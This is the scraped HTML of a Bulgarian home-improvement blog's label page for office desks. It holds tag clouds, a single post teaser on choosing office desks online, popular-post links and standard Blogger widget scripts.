<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D0%B2%D0%B5%D1%81'>
навес
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
навеси
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
нов покрив
</a>
<span class='label-count' dir='ltr'>
                              (
                              6
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
покрив
</a>
<span class='label-count' dir='ltr'>
                              (
                              6
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
покриви
</a>
<span class='label-count' dir='ltr'>
                              (
                              6
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B8%D0%BC%D0%B8%D1%82%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
примитивни покриви
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA'>
ремонт на покрив Перник
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D1%86%D0%B5%D0%BD%D0%B0'>
ремонт на покриви цена
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D0%BF%D0%B0%D0%BB%D0%BD%D1%8F'>
спалня
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%87%20%D0%BE%D1%82%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
теч от покрив
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%86%D0%B5%D0%BD%D0%B8%20%D0%B7%D0%B0%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
цени за ремонт на покриви
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Последователи</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5855007374603387599?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dbg\x26origin\x3dhttps://www.gstroi.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5855007374603387599?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dbg\x26origin\x3dhttps://www.gstroi.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'>
<span><a href='https://www.gstroi.com/' rel='nofollow'>Home</a></span> / <span>офис бюра</span>
</div>
<div class='blog-posts hfeed'>
<div class='status-msg-wrap'>
<div class='status-msg-body'>
Показват се публикациите с етикет <b>офис бюра</b>. <a href="https://www.gstroi.com/">Показване на всички публикации</a>
</div>
<div class='status-msg-border'>
<div class='status-msg-bg'>
<div class='status-msg-hidden'>
Показват се публикациите с етикет <b>офис бюра</b>. <a href="https://www.gstroi.com/">Показване на всички публикации</a>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEhInnKQTRL-l8GEi0RlAwrzfPAZy4_jGaZ1FXYCJPLcS6FfUvbcWExiicUrSOBIwwZpSTR_bGJI-qGKF_c0-rHmwYgIVNM4Zy6TQqee_ACP7yS91m_ByNrXx8JBCkL_MmALz5WjErq-GV7c593KYeuA3_AeDc0hS_46E0uJUFJ3tybWHPNnRaQG6ACSwg=s320' itemprop='image'/>
<a href='https://www.gstroi.com/2021/11/kak-da-izberem-ofis-byura-onlayn.html'>
<div class='img-thumbnail'>
<span class='rollover'></span>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEhInnKQTRL-l8GEi0RlAwrzfPAZy4_jGaZ1FXYCJPLcS6FfUvbcWExiicUrSOBIwwZpSTR_bGJI-qGKF_c0-rHmwYgIVNM4Zy6TQqee_ACP7yS91m_ByNrXx8JBCkL_MmALz5WjErq-GV7c593KYeuA3_AeDc0hS_46E0uJUFJ3tybWHPNnRaQG6ACSwg=s72-c",'Как да изберем офис бюра онлайн... Полезни съвети от добри експерти'));
                                  </script>
</div>
</a>
<a name='3855365467894468249'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://www.gstroi.com/2021/11/kak-da-izberem-ofis-byura-onlayn.html'>
Как да изберем офис бюра онлайн... Полезни съвети от добри експерти
</a>
</h2>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16209856062318553153' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16209856062318553153' rel='author' title='author profile'>
<span itemprop='name'>
Vasilena
</span>
</a>
</span>
</span>
</span>
<meta content='https://www.gstroi.com/2021/11/kak-da-izberem-ofis-byura-onlayn.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.gstroi.com/2021/11/kak-da-izberem-ofis-byura-onlayn.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2021-11-12T06:03:00+02:00'>
ноември 12, 2021
</abbr>
</a>
</span>
<span class='item-control blog-admin pid-56943893'>
<a href='https://www.blogger.com/post-edit.g?blogID=5855007374603387599&postID=3855365467894468249&from=pencil' title='Редактиране на публикацията'>
<b style='color:#EE3322;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3855365467894468249' itemprop='articleBody description'>
<div>
&#160; Офис обзавеждане - бюра и столове - на какво да обърнем сериозно внимание Във всеки офис, бюрата са едни от най-важните елементи на интери...
</div>
<a class='readmore' href='https://www.gstroi.com/2021/11/kak-da-izberem-ofis-byura-onlayn.html#more' title='Как да изберем офис бюра онлайн... Полезни съвети от добри експерти'>
                                Научете повече 

                              </a>
<div style='clear: both;'></div>
</div>
</article>
</div>

                            </div></div>
                             
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='pagenavi'>
<script type='text/javascript'>
                          var pageNaviConf = {
                            perPage: 6,
                            numPages: 3,
                            firstText: "First",
                            lastText: "Last",
                            nextText: "Next",
                            prevText: "Prev"
                          }
                        </script>
<script type='text/javascript'>
                          //<![CDATA[
                          function pageNavi(o){var m=location.href,l=m.indexOf("/search/label/")!=-1,a=l?m.substr(m.indexOf("/search/label/")+14,m.length):"";a=a.indexOf("?")!=-1?a.substr(0,a.indexOf("?")):a;var g=l?"/search/label/"+a+"?updated-max=":"/search?updated-max=",k=o.feed.entry.length,e=Math.ceil(k/pageNaviConf.perPage);if(e<=1){return}var n=1,h=[""];l?h.push("/search/label/"+a+"?max-results="+pageNaviConf.perPage):h.push("/?max-results="+pageNaviConf.perPage);for(var d=2;d<=e;d++){var c=(d-1)*pageNaviConf.perPage-1,b=o.feed.entry[c].published.$t,f=b.substring(0,19)+b.substring(23,29);f=encodeURIComponent(f);if(m.indexOf(f)!=-1){n=d}h.push(g+f+"&max-results="+pageNaviConf.perPage)}pageNavi.show(h,n,e)}pageNavi.show=function(f,e,a){var d=Math.floor((pageNaviConf.numPages-1)/2),g=pageNaviConf.numPages-1-d,c=e-d;if(c<=0){c=1}endPage=e+g;if((endPage-c)<pageNaviConf.numPages){endPage=c+pageNaviConf.numPages-1}if(endPage>a){endPage=a;c=a-pageNaviConf.numPages+1}if(c<=0){c=1}var b='<span class="pages">Pages '+e+' of '+a+"</span> ";if(c>1){b+='<a href="'+f[1]+'">'+pageNaviConf.firstText+"</a>"}if(e>1){b+='<a href="'+f[e-1]+'">'+pageNaviConf.prevText+"</a>"}for(i=c;i<=endPage;++i){if(i==e){b+='<span class="current">'+i+"</span>"}else{b+='<a href="'+f[i]+'">'+i+"</a>"}}if(e<a){b+='<a href="'+f[e+1]+'">'+pageNaviConf.nextText+"</a>"}if(endPage<a){b+='<a href="'+f[a]+'">'+pageNaviConf.lastText+"</a>"}document.write(b)};(function(){var b=location.href;if(b.indexOf("?q=")!=-1||b.indexOf(".html")!=-1){return}var d=b.indexOf("/search/label/")+14;if(d!=13){var c=b.indexOf("?"),a=(c==-1)?b.substring(d):b.substring(d,c);document.write('<script type="text/javascript" src="/feeds/posts/summary/-/'+a+'?alt=json-in-script&callback=pageNavi&max-results=99999"><\/script>')}else{document.write('<script type="text/javascript" src="/feeds/posts/summary?alt=json-in-script&callback=pageNavi&max-results=99999"><\/script>')}})();
                          //]]>
                        </script>
<div class='clear'></div>
</div>
<div class='blog-feeds'>
<div class='feed-links'>
Абонамент за:
<a class='feed-link' href='https://www.gstroi.com/feeds/posts/default' target='_blank' type='application/atom+xml'>
Коментари
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-container'>
<div class='vertical no-items section' id='vertical'>
</div>
<div id='sidebartab'>
<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Популярно
                    </li>
<li class='tab2'>
                      Видео
                    </li>
<li class='tab3'>
                      Раздели
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Популярно
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gstroi.com/2021/08/kak-da-deistvate-ako-pochnat-da-padat.html' target='_blank'>
<img alt='Какво да направите, ако плочките Ви в банята започнат да падат?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFydu7hZMkN1hsKMEsvsZfK2JL0NSG579POzGyaMqBagAHqMmukpRinB98AksQzosx5x83EDcG9iU5y4MHHO0DydHvi_xkrdmLYtJLHekTTaGlTgAWmHbmcBI8PpFjvaV_9iAv_YLWJmQn/s72-c/%25D0%25BB%25D0%25B5%25D0%25BF%25D0%25B5%25D0%25BD%25D0%25B5+%25D0%25BD%25D0%25B0+%25D0%25BF%25D0%25BB%25D0%25BE%25D1%2587%25D0%25BA%25D0%25B8.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.gstroi.com/2021/08/kak-da-deistvate-ako-pochnat-da-padat.html'>
<b>
Какво да направите, ако плочките Ви в банята започнат да падат?
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gstroi.com/2020/05/pokrivi-novi-tehnologii.html' target='_blank'>
<img alt='Нови технологии и материали за покрива' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZKnDep7DVZNurmFwGsPfqU-tvbylp5q5t9EnzGIxRCvF6blqtombkW5n_OifXais57D2j044N0uXioV0aZ8yiKZx1X6x5o5zMXtU2ZRiD2Wt9YRkee_AvbkV7bt7ForgieiPrQjZvXpw/s72-c/%25D0%25A0%25D0%25B5%25D0%25BC%25D0%25BE%25D0%25BD%25D1%2582+%25D0%25BD%25D0%25B0+%25D0%25BF%25D0%25BE%25D0%25BA%25D1%2580%25D0%25B8%25D0%25B2%25D0%25B8+%25D0%259F%25D0%25B5%25D1%2580%25D0%25BD%25D0%25B8%25D0%25BA.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.gstroi.com/2020/05/pokrivi-novi-tehnologii.html'>
<b>
Нови технологии и материали за покрива
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gstroi.com/2020/06/Remont-na-lamarinen-pokriv.html' target='_blank'>
<img alt='Ремонт на покриви с ламарина' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnqeTwToFfjQq9f53JSeJRb0bU2tCnt81yTyph_uTFKaVEtxRhiNJTbOWuYWQ62uGNsFKGPJTsJjgtQImNt5nO_ambQPyKJ4FdKgORQQJk78hAmIkBWDYFBMUqdDl-J6xUEIrQshAfpvja/s72-c/%25D0%25BB%25D0%25B0%25D0%25BC%25D0%25B0%25D1%2580%25D0%25B8%25D0%25BD%25D0%25B0.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.gstroi.com/2020/06/Remont-na-lamarinen-pokriv.html'>
<b>
Ремонт на покриви с ламарина
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar section' id='tab2-recent-posts'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>
Видео
</h2>
<div class='widget-content'>
<img alt="video example" style="width:100%;height:auto;border:0;padding:0;opacity:100;" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi23lE1TsjJUcC3AgfuyDKLzYPnJBFosrpLfcHZ56Tdpkthw0taXn0T1NshgPmiXzXsx6fW4sk7neNQO5LdeTg2fN002KH4zbWze09oMspGPb_nYpuPbYcwUoOge2k2cy_5r6hyY3EvvvA/s1600/v3.pngg" />
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar section' id='tab3-comments'><div class='widget Label' data-version='1' id='Label1'>
<h2>
Етикети
</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%90%D0%B1%D1%81%D0%BE%D1%80%D0%B1%D0%B0%D1%82%D0%BE%D1%80%D0%B8'>
Абсорбатори
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%90%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB'>
Автомобил
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B8'>
апартаменти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%91%D0%B0%D0%BD%D1%81%D0%BA%D0%BE'>
Банско
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B0%D1%80%D0%B1%D0%B5%D0%BA%D1%8E'>
барбекю
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B0%D1%80%D0%B1%D0%B5%D0%BA%D1%8E%D1%82%D0%B0'>
барбекюта
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D0%BA%D0%B0'>
беседка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D0%BA%D0%B8'>
беседки
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%91%D0%B5%D1%82%D0%BE%D0%BD'>
Бетон
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B8%D1%82%D1%83%D0%BC'>
битум
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B8%D1%82%D1%83%D0%BC%D0%BD%D0%B8%20%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B8'>
битумни керемиди
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B8%D1%82%D1%83%D0%BC%D0%BD%D0%B8%20%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B8%20%D0%BF%D1%87%D0%B5%D0%BB%D0%BD%D0%B0%20%D0%BF%D0%B8%D1%82%D0%B0'>
битумни керемиди пчелна пита
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%91%D0%BB%D0%B0%D0%B3%D0%BE%D0%B5%D0%B2%D0%B3%D1%80%D0%B0%D0%B4'>
Благоевград
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D1%80%D0%B0%D0%BA'>
брак
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D1%80%D0%B0%D0%BA%D1%83%D0%B2%D0%B0%D0%BD%D0%B5'>
бракуване
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%91%D1%8A%D0%BB%D0%B3%D0%B0%D1%80%D0%B8%D1%8F'>
България
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%91%D1%8E%D0%B4%D0%B6%D0%B5%D1%82'>
Бюджет
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D1%8E%D1%80%D0%B0'>
бюра
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D1%8E%D1%80%D0%B0%20%D0%B7%D0%B0%20%D0%BE%D1%84%D0%B8%D1%81'>
бюра за офис
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D0%B0%D1%80%D0%BD%D0%B0'>
Варна
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D0%B8%D0%B4%D0%BE%D0%B2%D0%B5%20%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F%20%D0%B7%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B0'>
видове изолация за покрива
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D0%98%D0%9A'>
ВИК
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D0%B8%D0%9A%20%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8'>
ВиК услуги
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D0%B8%D0%9A%20%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8%20%D0%B2%20%D0%9A%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B1%D1%80%D0%BE%D0%B4'>
ВиК услуги в Костинброд
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D0%B8%D1%81%D0%BE%D0%BA%D0%BE%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%B8%20%D0%B0%D0%B1%D1%81%D0%BE%D1%80%D0%B1%D0%B0%D1%82%D0%BE%D1%80%D0%B8'>
висококачествени абсорбатори
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D0%B8%D1%82%D1%80%D0%B8%D0%BD%D0%B0'>
витрина
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D0%B8%D1%82%D1%80%D0%B8%D0%BD%D0%B8'>
Витрини
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D0%BE%D0%B4%D0%BE%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D1%87%D0%B8%D0%BA%20%D0%91%D0%B0%D0%BD%D0%BA%D1%8F'>
Водопроводчик Банкя
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D1%80%D0%B0%D1%82%D0%B0'>
врата
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D1%80%D0%B0%D1%82%D0%B8'>
врати
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B8'>
Втасватели
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%B8%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE'>
втасватели за тесто
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D1%8A%D0%B7%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D1%8F%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%81%D1%82%D0%B0%D1%80%D0%B8%20%D1%81%D0%B5%D0%BB%D1%81%D0%BA%D0%B8%20%D0%BA%D1%8A%D1%89%D0%B8'>
възстановяване на стари селски къщи
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D1%8A%D1%82%D1%80%D0%B5%D1%88%D0%BD%D0%B8%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8'>
Вътрешни ремонти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%20%D0%B1%D0%B5%D1%82%D0%BE%D0%BD'>
готов бетон
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%94%D0%B5%D0%BA%D0%BE%D1%80%D0%B0%D1%86%D0%B8%D1%8F'>
Декорация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D0%B8%D0%B2%D0%B0%D0%BD'>
диван
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8'>
дивани
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%20%D0%BC%D0%B0%D0%B9%D1%81%D1%82%D0%BE%D1%80%D0%B8'>
добри майстори
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0'>
дограма
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%94%D0%BE%D0%BC%D0%B0%D0%BA%D0%B8%D0%BD%D1%81%D1%82%D0%B2%D0%BE'>
Домакинство
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D1%80%D0%B5%D0%BD%D0%B0%D0%B6%20%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE%20%D0%BA%D1%8A%D1%89%D0%B0'>
дренаж около къща
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D1%80%D0%B5%D0%BD%D0%B0%D0%B6%D0%BD%D0%B0%20%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0'>
дренажна система
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D1%83%D1%88%D0%B5%D0%BC%D0%B5'>
душеме
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D1%8A%D1%80%D0%B2%D0%B5%D0%BD%D0%B8%20%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
дървени навеси
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B5%D0%BA%D0%BE%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
еко покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B5%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D0%BD%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
екологичен покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%97%D0%B0%20%D0%B1%D0%B0%D0%BD%D1%8F'>
За баня
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%97%D0%B0%D0%BF%D1%83%D1%88%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%D1%82%D0%B0'>
Запушване на канализацията
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
здрав покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B1%D0%BE%D1%80%20%D0%BD%D0%B0%20%D0%B4%D0%BE%D0%B1%D1%8A%D1%80%20%D0%BC%D0%B0%D0%B9%D1%81%D1%82%D0%BE%D1%80'>
избор на добър майстор
</a>
</span>
<span class='label-size label-size-1'>
